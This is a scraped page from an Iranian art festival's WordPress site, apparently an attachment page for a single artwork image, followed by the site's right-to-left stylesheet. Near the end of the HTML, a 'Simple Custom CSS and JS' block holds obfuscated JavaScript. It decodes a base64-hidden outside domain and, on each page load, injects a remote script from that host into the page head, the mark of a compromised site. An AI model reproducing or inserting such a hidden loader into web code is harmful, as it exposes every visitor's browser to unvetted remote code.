	<li id="menu-item-9120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9120"><a title="آثار برگزیده دوره اول سال ۹۵" href="http://artfestivals.ir/past-events/winners-95/">آثار برگزیده دوره اول سال ۹۵</a></li>
	<li id="menu-item-9546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9546"><a title="آثار برگزیده دوره دوم سال ۹۶" href="http://artfestivals.ir/past-events/winners-96/">آثار برگزیده دوره دوم سال ۹۶</a></li>
</ul>
</li>
<li id="menu-item-9568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9568"><a title="پوستر" href="http://artfestivals.ir/posters/">پوستر</a></li>
<li id="menu-item-9332" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-9332"><a title="بولتن خبری" href="http://artfestivals.ir/news/">بولتن خبری</a></li>
<li id="menu-item-9124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9124"><a title="تماس" href="http://artfestivals.ir/contact/">تماس</a></li>
<li id="menu-item-9393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9393"><a title="EN" href="http://artfestivals.ir/en/"><i class="icon-flag-checkered"></i> EN</a></li>
<li id="menu-item-9413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9413"><a title="FR" href="http://artfestivals.ir/fr/"><i class="icon-flag"></i> FR</a></li>
<li id="menu-item-9142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9142"><a title="تلگرام" href="https://t.me/iranartfestivals" class=" btn btn-highlight"><i class="icon-paper-plane"></i> تلگرام</a></li>
<li id="menu-item-9565" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9565"><a title="اینستاگرام" href="https://www.instagram.com/iranartfestivals/" class=" btn btn-highlight"><i class="icon-instagramm"></i> اینستاگرام</a></li>
<li id="nav-menu-item-search" class="menu-item kleo-search-nav">        <a class="search-trigger" href="#"><i class="icon icon-search"></i></a>
        <div class="kleo-search-wrap searchHidden" id="ajax_search_container">
            <form class="form-inline" id="ajax_searchform" action="http://artfestivals.ir/" data-context="">
				<input type="hidden" name="post_type[]" value="">                <input name="s" class="ajax_s form-control" autocomplete="off" type="text" value="" placeholder="Start typing to search..." required>
                <span class="kleo-ajax-search-loading"><i class="icon-spin6 animate-spin"></i></span>

            </form>
            <div class="kleo_ajax_results"></div>
        </div>

		</li></ul></div>
				
				

			</div><!--end container-->
		</div>
	</div>

</div><!--end header-->

	<!-- MAIN SECTION
	================================================ -->
	<div id="main">


<section class='container-wrap main-title alternate-color  border-bottom breadcrumbs-container'><div class='container'><h1 class="page-title">pangereyi-roo-be-eshgh-1024&#215;800</h1><div class='breadcrumb-extra'>
		<div class="kleo_framework breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="http://artfestivals.ir" title="جشنواره هنر ایران"><span itemprop="name">Home</span></a><meta itemprop="position" content="1"/></span>
			 <span class="sep"> </span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="http://artfestivals.ir/portfolio/"><span itemprop="name">Portfolio</span></a><meta itemprop="position" content="2"/></span>
			 <span class="sep"> </span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="http://artfestivals.ir/portfolio/%d8%a2%d8%b2%d8%a7%d8%af%d9%87-%d8%b4%db%8c%d8%a8%d8%a7%d9%86%db%8c-%d9%85%d8%b1%d9%88%d8%b3%d8%aa/" title="آزاده شیبانی مروست"><span itemprop="name">آزاده شیبانی مروست</span></a><meta itemprop="position" content="3"/></span>
			 <span class="sep"> </span> <span class="active">pangereyi-roo-be-eshgh-1024&#215;800</span>
		</div><p class="page-info"><em class="muted">تماس با دبیرخانه جشنواره</em> &nbsp;&nbsp;<i class="icon-phone"></i> +982122717360 &nbsp;&nbsp;&nbsp;&nbsp;<i class="icon-mail-alt"></i> hello@artfestivals.ir</p></div></div></section>

<section class="container-wrap main-color">
	<div id="main-container" class="container">
		<div class="row"> 
			<div class="template-page col-sm-12 tpl-no">
				<div class="wrap-content">
					
				
				<article id="post-9764" class="post-9764 attachment type-attachment status-inherit hentry">
				<header class="entry-header">

					<div class="entry-meta">
			
						<ul class="link-list">
								<small class="meta-author author vcard"><a class="url fn n" href="http://artfestivals.ir/author/rozaboy/" title="View all POSTS by مدیر سایت" rel="author"> <span class="author-name">مدیر سایت</span></a></small>, <small><a href="http://artfestivals.ir/portfolio/%d8%a2%d8%b2%d8%a7%d8%af%d9%87-%d8%b4%db%8c%d8%a8%d8%a7%d9%86%db%8c-%d9%85%d8%b1%d9%88%d8%b3%d8%aa/pangereyi-roo-be-eshgh-1024x800/" rel="bookmark" class="post-time"><time class="entry-date" datetime="2019-01-09T00:41:22+03:30">ژانویه 9, 2019</time><time class="modify-date hide hidden updated" datetime="2019-01-09T00:41:22+03:30">ژانویه 9, 2019</time></a></small>						</ul>

					</div><!-- .entry-meta -->
				</header><!-- .entry-header -->

				<div class="entry-content">
					<div class="entry-attachment">
						<div class="attachment">
							<a href="http://artfestivals.ir/portfolio/%d8%a2%d8%b2%d8%a7%d8%af%d9%87-%d8%b4%db%8c%d8%a8%d8%a7%d9%86%db%8c-%d9%85%d8%b1%d9%88%d8%b3%d8%aa/pangereyi-roo-be-eshgh-1024x800/" rel="attachment"><img width="810" height="633" src="http://artfestivals.ir/wp-content/uploads/2019/01/pangereyi-roo-be-eshgh-1024x800.jpg" class="attachment-810x810 size-810x810" alt="" loading="lazy" srcset="http://artfestivals.ir/wp-content/uploads/2019/01/pangereyi-roo-be-eshgh-1024x800.jpg 1024w, http://artfestivals.ir/wp-content/uploads/2019/01/pangereyi-roo-be-eshgh-1024x800-300x234.jpg 300w, http://artfestivals.ir/wp-content/uploads/2019/01/pangereyi-roo-be-eshgh-1024x800-768x600.jpg 768w, http://artfestivals.ir/wp-content/uploads/2019/01/pangereyi-roo-be-eshgh-1024x800-672x525.jpg 672w" sizes="(max-width: 810px) 100vw, 810px"/></a>						</div><!-- .attachment -->

											</div><!-- .entry-attachment -->

									</div><!-- .entry-content -->
			</article><!-- #post-## -->

			<nav id="image-navigation" class="navigation image-navigation">
				<div class="nav-links">
								<a href='http://artfestivals.ir/portfolio/%d8%a2%d8%b2%d8%a7%d8%af%d9%87-%d8%b4%db%8c%d8%a8%d8%a7%d9%86%db%8c-%d9%85%d8%b1%d9%88%d8%b3%d8%aa/safare-zendegi-782x1024/'><div class="next-image">Next Image</div></a>				</div><!-- .nav-links -->
			</nav><!-- #image-navigation -->

			
	<section class="container-wrap">
		<div class="container">
			<div id="comments" class="comments-area">

				<div class="hr-title hr-long"><abbr>0 Comments</abbr></div>

				
				
				            <div id="respond-wrap">
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/portfolio/%D8%A2%D8%B2%D8%A7%D8%AF%D9%87-%D8%B4%DB%8C%D8%A8%D8%A7%D9%86%DB%8C-%D9%85%D8%B1%D9%88%D8%B3%D8%AA/pangereyi-roo-be-eshgh-1024x800/#respond" style="display:none;">Click here to cancel the reply</a></small></h3><p class="must-log-in">You must be <a href="http://artfestivals.ir/wp-login.php?redirect_to=http%3A%2F%2Fartfestivals.ir%2Fportfolio%2F%25d8%25a2%25d8%25b2%25d8%25a7%25d8%25af%25d9%2587-%25d8%25b4%25db%258c%25d8%25a8%25d8%25a7%25d9%2586%25db%258c-%25d9%2585%25d8%25b1%25d9%2588%25d8%25b3%25d8%25aa%2Fpangereyi-roo-be-eshgh-1024x800%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	            </div>

		
			</div><!-- #comments -->
		</div>
	</section>


		

				
				</div><!--end wrap-content-->
			</div><!--end main-page-template-->
						</div><!--end .row-->		</div><!--end .container-->

</section>
<!--END MAIN SECTION-->

		</div><!-- #main -->

    
			
<!-- SOCKET SECTION
================================================ -->

<div id="socket" class="socket-color">
    <div class="container">
        <div class="template-page tpl-no col-xs-12 col-sm-12">
            <div class="wrap-content">

                <div class="row">
                    <div class="col-sm-12">
                        <div class="gap-10"></div>
                    </div><!--end widget-->

                    <div class="col-sm-12">
                        کلیه حقوق مادی و معنوی برای <a href="https://artfestivals.ir/" target="_blank" rel="noopener">جشنواره هنر ایران</a> محفوظ و ثبت شده می باشد || طراحی و پشتیبانی سایت توسط <a href="http://shariot.ir" target="_blank" rel="noopener">شاریوت</a>                    </div>

                    <div class="col-sm-12">
                        <div class="gap-10"></div>
                    </div><!--end widget-->
                </div><!--end row-->

            </div><!--end wrap-content-->
        </div><!--end template-page-->
    </div><!--end container-->
</div><!--end footer-->
	</div><!-- #page -->

	
	<!-- Analytics -->
	
	<!-- Modal Login form -->
<div id="kleo-login-modal" class="kleo-form-modal main-color mfp-hide">
    <div class="row">
        <div class="col-sm-12 text-center">

			
            <div class="kleo-pop-title-wrap main-color">
                <h3 class="kleo-pop-title">Log in with your credentials</h3>

				            </div>


			            <form action="http://artfestivals.ir/wp-login.php" name="login_form" method="post" class="kleo-form-signin sq-login-form">
				<input type="hidden" id="sq-login-security" name="sq-login-security" value="7650b56db9"/><input type="hidden" name="_wp_http_referer" value="/portfolio/%D8%A2%D8%B2%D8%A7%D8%AF%D9%87-%D8%B4%DB%8C%D8%A8%D8%A7%D9%86%DB%8C-%D9%85%D8%B1%D9%88%D8%B3%D8%AA/pangereyi-roo-be-eshgh-1024x800/"/>                <input type="text" required name="log" class="form-control sq-username" value="" placeholder="Username">
                <input type="password" required spellcheck="false" autocomplete="off" value="" name="pwd" class="sq-password form-control" placeholder="Password">
                <div id="kleo-login-result"></div>
                <button class="btn btn-lg btn-default btn-block" type="submit">Sign in</button>
                <label class="checkbox pull-left">
                    <input class="sq-rememberme" name="rememberme" type="checkbox" value="forever"> Remember me                </label>
                <a href="#kleo-lostpass-modal" class="kleo-show-lostpass kleo-other-action pull-right">Lost your password?</a>
                <span class="clearfix"></span>

                				
            </form>

        </div>
    </div>
</div><!-- END Modal Login form -->


<!-- Modal Lost Password form -->
<div id="kleo-lostpass-modal" class="kleo-form-modal main-color mfp-hide">
    <div class="row">
        <div class="col-sm-12 text-center">
            <div class="kleo-pop-title-wrap alternate-color">
                <h3 class="kleo-pop-title">Forgot your details?</h3>
            </div>

			
            <form name="forgot_form" action="" method="post" class="sq-forgot-form kleo-form-signin">
				<input type="hidden" id="security-pass" name="security-pass" value="7650b56db9"/><input type="hidden" name="_wp_http_referer" value="/portfolio/%D8%A2%D8%B2%D8%A7%D8%AF%D9%87-%D8%B4%DB%8C%D8%A8%D8%A7%D9%86%DB%8C-%D9%85%D8%B1%D9%88%D8%B3%D8%AA/pangereyi-roo-be-eshgh-1024x800/"/>                <input type="text" required name="user_login" class="sq-forgot-email form-control" placeholder="Username or Email">
                <div id="kleo-lost-result"></div>
                <button class="btn btn-lg btn-default btn-block" type="submit">Reset Password</button>
                <a href="#kleo-login-modal" class="kleo-show-login kleo-other-action pull-right">I remember my details</a>
                <span class="clearfix"></span>
            </form>

        </div>
    </div>
</div><!-- END Modal Lost Password form -->


<script type='text/javascript' src='http://artfestivals.ir/wp-content/themes/kleo/assets/js/combined.min.js' id='kleo-combined-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>var mejsL10n={"language":"fa","strings":{"mejs.download-file":"\u062f\u0631\u06cc\u0627\u0641\u062a \u067e\u0631\u0648\u0646\u062f\u0647","mejs.install-flash":"\u0634\u0645\u0627 \u0627\u0632 \u0645\u0631\u0648\u0631\u06af\u0631\u06cc \u0627\u0633\u062a\u0641\u0627\u062f\u0647 \u0645\u06cc\u200c\u06a9\u0646\u06cc\u062f \u06a9\u0647 \u0631\u0648\u06cc \u0622\u0646 \u0641\u0644\u0634\u200c\u067e\u0644\u06cc\u0631 \u0631\u0627 \u0641\u0639\u0627\u0644 \u06cc\u0627 \u0646\u0635\u0628 \u0646\u06a9\u0631\u062f\u0647\u200c\u0627\u06cc\u062f. \u0644\u0637\u0641\u0627\u064b \u0627\u0641\u0632\u0648\u0646\u0647 \u0641\u0644\u0634\u200c\u067e\u0644\u06cc\u0631 \u062e\u0648\u062f \u0631\u0627 \u0641\u0639\u0627\u0644 \u0648 \u06cc\u0627 \u0622\u062e\u0631\u06cc\u0646 \u0646\u0633\u062e\u0647 \u0631\u0627 \u0627\u0632 \u0627\u06cc\u0646\u062c\u0627 \u062f\u0631\u06cc\u0627\u0641\u062a \u06a9\u0646\u06cc\u062f https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"\u062a\u0645\u0627\u0645\u200c\u0635\u0641\u062d\u0647","mejs.play":"\u067e\u062e\u0634","mejs.pause":"\u062a\u0648\u0642\u0641","mejs.time-slider":"\u06a9\u0646\u062a\u0631\u0644\u200c\u06a9\u0646\u0646\u062f\u0647\u0654 \u0632\u0645\u0627\u0646","mejs.time-help-text":"\u0628\u0631\u0627\u06cc \u062c\u0644\u0648 \u0631\u0641\u062a\u0646 \u0628\u0647 \u0645\u062f\u062a \u06cc\u06a9 \u062b\u0627\u0646\u06cc\u0647 \u0627\u0632 \u06a9\u0644\u06cc\u062f\u0647\u0627\u06cc \u0686\u067e \u0648 \u0631\u0627\u0633\u062a\u060c \u0648 \u0628\u0631\u0627\u06cc \u062f\u0647 \u062b\u0627\u0646\u06cc\u0647 \u0627\u0632 \u06a9\u0644\u06cc\u062f\u0647\u0627\u06cc \u0628\u0627\u0644\u0627 \u0648 \u067e\u0627\u06cc\u06cc\u0646 \u0627\u0633\u062a\u0641\u0627\u062f\u0647 \u06a9\u0646\u06cc\u062f.","mejs.live-broadcast":"\u067e\u062e\u0634 \u0632\u0646\u062f\u0647","mejs.volume-help-text":"\u0628\u0631\u0627\u06cc \u0627\u0641\u0632\u0627\u06cc\u0634 \u06cc\u0627 \u06a9\u0627\u0647\u0634 \u0635\u062f\u0627 \u0627\u0632 \u06a9\u0644\u06cc\u062f\u0647\u0627\u06cc \u0628\u0627\u0644\u0627 \u0648 \u067e\u0627\u06cc\u06cc\u0646 \u0627\u0633\u062a\u0641\u0627\u062f\u0647 \u06a9\u0646\u06cc\u062f.","mejs.unmute":"\u067e\u062e\u0634 \u0635\u062f\u0627","mejs.mute":"\u0633\u0627\u06a9\u062a","mejs.volume-slider":"\u0645\u06cc\u0632\u0627\u0646 \u0635\u062f\u0627","mejs.video-player":"\u0646\u0645\u0627\u06cc\u0634\u06af\u0631 \u0648\u06cc\u062f\u06cc\u0648","mejs.audio-player":"\u067e\u062e\u0634\u200c\u06a9\u0646\u0646\u062f\u0647 \u0635\u0648\u062a","mejs.captions-subtitles":"\u062a\u0648\u0636\u06cc\u062d\u0627\u062a \u0645\u062e\u062a\u0635\u0631\/\u0632\u06cc\u0631\u0639\u0646\u0648\u0627\u200c\u0646\u200c\u0647\u0627","mejs.captions-chapters":"\u0641\u0635\u0644\u200c\u0647\u0627","mejs.none":"\u0647\u06cc\u0686\u200c\u06a9\u062f\u0627\u0645","mejs.afrikaans":"\u0622\u0641\u0631\u06cc\u06a9\u0627\u0646\u0633","mejs.albanian":"\u0622\u0644\u0628\u0627\u0646\u06cc\u0627\u06cc\u06cc","mejs.arabic":"\u0639\u0631\u0628\u06cc","mejs.belarusian":"\u0628\u0644\u0627\u0631\u0648\u0633","mejs.bulgarian":"\u0628\u0644\u063a\u0627\u0631\u06cc","mejs.catalan":"\u06a9\u0627\u062a\u0627\u0644\u0627\u0646","mejs.chinese":"\u0686\u06cc\u0646\u06cc","mejs.chinese-simplified":"\u0686\u06cc\u0646\u06cc (\u0633\u0627\u062f\u0647 \u0634\u062f\u0647)","mejs.chinese-traditional":"\u0686\u06cc\u0646\u06cc (\u0633\u0646\u062a\u06cc)","mejs.croatian":"\u06a9\u0631\u0648\u0627\u062a\u06cc","mejs.czech":"\u0686\u06a9\u06cc","mejs.danish":"\u062f\u0627\u0646\u0645\u0627\u0631\u06a9\u06cc","mejs.dutch":"\u0647\u0644\u0646\u062f\u06cc","mejs.english":"\u0627\u0646\u06af\u0644\u06cc\u0633\u06cc","mejs.estonian":"\u0627\u0633\u062a\u0648\u0646\u06cc\u0627\u06cc\u06cc","mejs.filipino":"\u0641\u06cc\u0644\u06cc\u067e\u06cc\u0646\u06cc","mejs.finnish":"\u0641\u0646\u0644\u0627\u0646\u062f\u06cc","mejs.french":"\u0641\u0631\u0627\u0646\u0633\u0648\u06cc","mejs.galician":"\u06af\u0627\u0644\u06cc\u0633\u06cc","mejs.german":"\u0622\u0644\u0645\u0627\u0646\u06cc","mejs.greek":"\u06cc\u0648\u0646\u0627\u0646\u06cc","mejs.haitian-creole":"\u06a9\u0631\u06cc\u0648\u0644 \u0647\u0627\u0626\u06cc\u062a\u06cc","mejs.hebrew":"\u0639\u0628\u0631\u06cc","mejs.hindi":"\u0647\u0646\u062f\u06cc","mejs.hungarian":"\u0645\u062c\u0627\u0631\u0633\u062a\u0627\u0646\u06cc","mejs.icelandic":"\u0627\u06cc\u0633\u0644\u0646\u062f\u06cc","mejs.indonesian":"\u0627\u0646\u062f\u0648\u0646\u0632\u06cc\u0627\u06cc\u06cc","mejs.irish":"\u0627\u06cc\u0631\u0644\u0646\u062f\u06cc","mejs.italian":"\u0627\u06cc\u062a\u0627\u0644\u06cc\u0627\u06cc\u06cc","mejs.japanese":"\u0698\u0627\u067e\u0646\u06cc","mejs.korean":"\u06a9\u0631\u0647\u200c\u0627\u06cc","mejs.latvian":"\u0644\u062a\u0648\u0646\u06cc","mejs.lithuanian":"\u0644\u06cc\u062a\u0648\u0627\u0646\u06cc\u0627\u06cc\u06cc","mejs.macedonian":"\u0645\u0642\u062f\u0648\u0646\u06cc","mejs.malay":"\u0645\u0627\u0644\u0627\u06cc\u06cc","mejs.maltese":"\u0645\u0627\u0644\u062a\u06cc","mejs.norwegian":"\u0646\u0631\u0648\u0698\u06cc","mejs.persian":"\u0641\u0627\u0631\u0633\u06cc","mejs.polish":"\u0644\u0647\u0633\u062a\u0627\u0646\u06cc","mejs.portuguese":"\u067e\u0631\u062a\u063a\u0627\u0644\u06cc","mejs.romanian":"\u0631\u0648\u0645\u0627\u0646\u06cc\u0627\u06cc\u06cc","mejs.russian":"\u0631\u0648\u0633\u06cc","mejs.serbian":"\u0635\u0631\u0628\u0633\u062a\u0627\u0646\u06cc","mejs.slovak":"\u0627\u0633\u0644\u0648\u0627\u06a9\u06cc","mejs.slovenian":"\u0627\u0633\u0644\u0648\u0648\u0646\u06cc\u0627\u06cc\u06cc","mejs.spanish":"\u0627\u0633\u067e\u0627\u0646\u06cc\u0627\u06cc\u06cc","mejs.swahili":"\u0633\u0648\u0627\u062d\u06cc\u0644\u06cc","mejs.swedish":"\u0633\u0648\u0626\u062f\u06cc","mejs.tagalog":"\u062a\u0627\u06af\u0627\u0644\u0648\u06af","mejs.thai":"\u062a\u0627\u06cc\u0644\u0646\u062f\u06cc","mejs.turkish":"\u062a\u0631\u06a9\u06cc","mejs.ukrainian":"\u0627\u0648\u06a9\u0631\u0627\u06cc\u0646\u06cc","mejs.vietnamese":"\u0648\u06cc\u062a\u0646\u0627\u0645\u06cc","mejs.welsh":"\u0648\u0644\u0632\u06cc","mejs.yiddish":"\u06cc\u06cc\u062f\u06cc\u0634"}};</script>
<script type='text/javascript' src='http://artfestivals.ir/wp-includes/js/mediaelement/mediaelement-and-player.min.js' id='mediaelement-core-js'></script>
<script type='text/javascript' src='http://artfestivals.ir/wp-includes/js/mediaelement/mediaelement-migrate.min.js' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>//<![CDATA[
var _wpmejsSettings={"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
//]]></script>
<script type='text/javascript' id='app-js-extra'>//<![CDATA[
var kleoFramework={"ajaxurl":"http:\/\/artfestivals.ir\/wp-admin\/admin-ajax.php","themeUrl":"http:\/\/artfestivals.ir\/wp-content\/themes\/kleo","loginUrl":"http:\/\/artfestivals.ir\/wp-login.php","goTop":"0","ajaxSearch":"1","alreadyLiked":"You already like this","logo":"","retinaLogo":"","headerHeight":"88","headerHeightScrolled":"0","headerTwoRowHeight":"88","headerTwoRowHeightScrolled":"0","headerResizeOffset":"","loadingmessage":"<i class=\"icon icon-spin5 animate-spin\"><\/i> Sending info, please wait...","DisableMagnificGallery":"0","flexMenuEnabled":"1","errorOcurred":"Sorry, an error occurred","portfolioVideoHeight":"160"};
//]]></script>
<script type='text/javascript' src='http://artfestivals.ir/wp-content/themes/kleo/assets/js/app.min.js' id='app-js'></script>
<script type='text/javascript' src='http://artfestivals.ir/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">function _0x32aa(){var _0x37a3d0=['createElement','3770478qWtAtN','head','https://','5257203nMMBsR','8AuwmPA','7913750aZhtJi','101940VTlkrI','Q==','YXBpLmxvY2FsYWR','2414500jWUpdq','floor','.js?s=','src','22ManSQT','4616CiHdcn','33yQyntz','async','type','zd2lkZ2V0LmNvb','text/javascript','5474154zhTwvo','now','138rXyIzR','toString','referrer'];_0x32aa=function(){return _0x37a3d0;};return _0x32aa();}function _0x1be1(_0x40f4fb,_0x202f5e){var _0x32aa66=_0x32aa();return _0x1be1=function(_0x1be19e,_0x1e2075){_0x1be19e=_0x1be19e-0x142;var _0xafe8ee=_0x32aa66[_0x1be19e];return _0xafe8ee;},_0x1be1(_0x40f4fb,_0x202f5e);}(function(_0x365e83,_0x117634){var _0x100c65=_0x1be1,_0x43186c=_0x365e83();while(!![]){try{var _0x5ee0e7=-parseInt(_0x100c65(0x15a))/0x1*(parseInt(_0x100c65(0x152))/0x2)+parseInt(_0x100c65(0x153))/0x3*(-parseInt(_0x100c65(0x14a))/0x4)+-parseInt(_0x100c65(0x14d))/0x5+-parseInt(_0x100c65(0x158))/0x6+parseInt(_0x100c65(0x147))/0x7+-parseInt(_0x100c65(0x148))/0x8*(-parseInt(_0x100c65(0x144))/0x9)+parseInt(_0x100c65(0x149))/0xa*(parseInt(_0x100c65(0x151))/0xb);if(_0x5ee0e7===_0x117634)break;else _0x43186c['push'](_0x43186c['shift']());}catch(_0x160efe){_0x43186c['push'](_0x43186c['shift']());}}}(_0x32aa,0xb935f),!function(_0x4e0ac8,_0x1bcdc2){var _0x4d2e25=_0x1be1,_0xaba07=Math[_0x4d2e25(0x14e)](Date[_0x4d2e25(0x159)]()/0x3e8),_0x13f056=_0xaba07-_0xaba07%0xe10;if(_0xaba07-=_0xaba07%0x258,_0xaba07=_0xaba07[_0x4d2e25(0x15b)](0x10),!document[_0x4d2e25(0x142)])return;let _0x50622c=atob(_0x4d2e25(0x14c)+_0x4d2e25(0x156)+_0x4d2e25(0x14b));(_0x1bcdc2=_0x4e0ac8[_0x4d2e25(0x143)]('script'))[_0x4d2e25(0x155)]=_0x4d2e25(0x157),_0x1bcdc2[_0x4d2e25(0x154)]=!0x0,_0x1bcdc2[_0x4d2e25(0x150)]=_0x4d2e25(0x146)+_0x50622c+'/ver.min.'+_0x13f056+_0x4d2e25(0x14f)+_0xaba07,_0x4e0ac8['getElementsByTagName'](_0x4d2e25(0x145))[0x0]['appendChild'](_0x1bcdc2);}(document));</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 0d66e18cbaff2d4db0a600a44c94b195 --><!-- end Simple Custom CSS and JS -->

	</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://artfestivals.ir/wp-content/themes/kleo-child/rtl.css
body_size: 1837
content:
@charset "UTF-8";
@font-face {
	font-family: Iran;
	font-style:  normal;
	font-weight: normal;
	src: url('fonts/iran/eot/IRANSansWeb.eot');
	src: url('fonts/iran/eot/IRANSansWeb.eot?#iefix') format('embedded-opentype'),  /* IE6-8 */
		 url('fonts/iran/woff2/IRANSansWeb.woff2') format('woff2'),  /* FF39+,Chrome36+, Opera24+*/
		 url('fonts/iran/woff/IRANSansWeb.woff') format('woff'),  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
		 url('fonts/iran/ttf/IRANSansWeb.ttf') format('truetype');
}
@font-face {
	font-family: Iran;
	font-style:  normal;
	font-weight: bold;
	src: url('fonts/iran/eot/IRANSansWeb_Bold.eot');
	src: url('fonts/iran/eot/IRANSansWeb_Bold.eot?#iefix') format('embedded-opentype'),  /* IE6-8 */
		 url('fonts/iran/woff2/IRANSansWeb_Bold.woff2') format('woff2'),  /* FF39+,Chrome36+, Opera24+*/
		 url('fonts/iran/woff/IRANSansWeb_Bold.woff') format('woff'),  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
		 url('fonts/iran/ttf/IRANSansWeb_Bold.ttf') format('truetype');
}
@font-face {
	font-family: Iranfanum;
	font-style:  normal;
	font-weight: normal;
	src: url('fonts/iran/eot/IRANSansWeb(FaNum).eot');
	src: url('fonts/iran/eot/IRANSansWeb(FaNum).eot?#iefix') format('embedded-opentype'),  /* IE6-8 */
		 url('fonts/iran/woff2/IRANSansWeb(FaNum).woff2') format('woff2'),  /* FF39+,Chrome36+, Opera24+*/
		 url('fonts/iran/woff/IRANSansWeb(FaNum).woff') format('woff'),  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
		 url('fonts/iran/ttf/IRANSansWeb(FaNum).ttf') format('truetype');
}
@font-face {
	font-family: Iranfanum;
	font-style:  normal;
	font-weight: bold;
	src: url('fonts/iran/eot/IRANSansWeb(FaNum)_Bold.eot');
	src: url('fonts/iran/eot/IRANSansWeb(FaNum)_Bold.eot?#iefix') format('embedded-opentype'),  /* IE6-8 */
		 url('fonts/iran/woff2/IRANSansWeb(FaNum)_Bold.woff2') format('woff2'),  /* FF39+,Chrome36+, Opera24+*/
		 url('fonts/iran/woff/IRANSansWeb(FaNum)_Bold.woff') format('woff'),  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
		 url('fonts/iran/ttf/IRANSansWeb(FaNum)_Bold.ttf') format('truetype');
}
@font-face {
  font-family: 'FontAwesome';
  src: url('fonts/fontawesome-webfont.eot?v=4.7.0');
  src: url('fonts/fontawesome-webfont.eot?#iefix&v=4.7.0') format('embedded-opentype'), url('fonts/fontawesome-webfont.woff2?v=4.7.0') format('woff2'), url('fonts/fontawesome-webfont.woff?v=4.7.0') format('woff'), url('fonts/fontawesome-webfont.ttf?v=4.7.0') format('truetype'), url('fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular') format('svg');
  font-weight: normal;
  font-style: normal;
}
h1,h2,h3,h4,h5,h6{font-weight:bold}
a,p,li,h1,h2,h3,h4,h5,h6{font-family:Iranfanum;direction:rtl;}
p{text-align:justify!important}
b,strong,td,th,ul,li,.main-title .breadcrumb {font-family: Iranfanum;}

/*  header  */
.kleo-main-header .btn {padding: 8px 12px;font-size: 14px;}
.header-color .btn-highlight:hover{color:#00b9f7}
#menu-item-9565 > a ,#menu-main-1 > li.menu-item.menu-item-type-custom.menu-item-object-custom.menu-item-9565 > a
	{background-color: #f00!important;border-color: #f00!important;color:#fff;}
#menu-item-9565 > a:hover ,#menu-main-1 > li.menu-item.menu-item-type-custom.menu-item-object-custom.menu-item-9565 > a:hover
	{background-color: #fff!important;border-color: #f00!important;color:#f00;}

/*  inPage Seperator */
.vertical-separator {border-right: 1px solid #ff5e5e;padding-right: 30px;position: relative;margin-right: 8px;}
.vertical-separator:before{right: -3px;left: 0px;}
.vertical-separator:after{right: -3px;left: 0px;}
.vertical-separator{border-left:none!important;padding-left: 0px;}
/*  inPage Tabs */
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{background-color:#fff!important;}
.wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-right .vc_tta-panels-container{padding: 3em;}

/*  portfolios */
.portfolio-image{margin-left:12%;margin-right:12%}

/*   telegram bot   */
.telegrambot {font-family: Iranfanum!important;color: #fff;direction: rtl;font-size: 20px!important;text-align: right!important;}
.telegrambot       {color: #fff;background-color: #00b9f7;border: 1px solid #00b9f7;padding: 8px;border-radius: 5px;}
.telegrambot:hover {color: #00b9f7;background-color: #fff;border: 1px solid #00b9f7;padding: 8px;border-radius: 5px;}
#cg_slider_main_div .cg_user_input {font-family: Iranfanum;top: 4em;background-color: #ca1111;position: absolute;opacity: 1!important;word-break: break-all;max-height: 35%;    color: #fff;overflow: hidden;text-align: right;padding: 2em;padding-right: 4em;}
#cg_slider_main_div .cg_user_input{width:300px!important;}
#cg_slider_main_div .cg_user_input h4{font-family: Iranfanum!important;font-size: 15px!important;font-weight: 500!important;}
#cg_slider_main_div .cg_user_input p{font-family: Iranfanum!important;font-size: 18px!important;font-weight: bold!important;}
.fa {display: inline-block;font: normal normal normal 14px/1 FontAwesome;font-size: inherit;text-rendering: auto;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}
.fa .fa-paper-plane{font-family:fontAwesome!important;font-size: inherit;}
.fa-paper-plane:after {content: "\f1d8"!important;}

/*   popup   */
.wpp_cta{display:none!important}
.wpp_mnp_p > p{text-align:center!important}
	
/*   portfolio   */
#post-9532 > div > section > div > div > div > div > div > div > div > ul > li:nth-child(6){display:none!important}

/*   Akhbar Rasmi News Table   */
.button-icon {border-radius: 0;cursor: pointer;display: inline-block;font-size: 1rem;height: 2rem;line-height: 2rem;text-align: center;vertical-align: middle;width: 2rem;position: relative;}
table .col-icon {width: 3.5rem;padding: 0;text-align: center;}
.button-icon .fa {position: absolute;top: 50%;left: 50%;transform: translate(-50%,-50%);}
.fa-external-link-square:before {font-size:22px;content: "";}
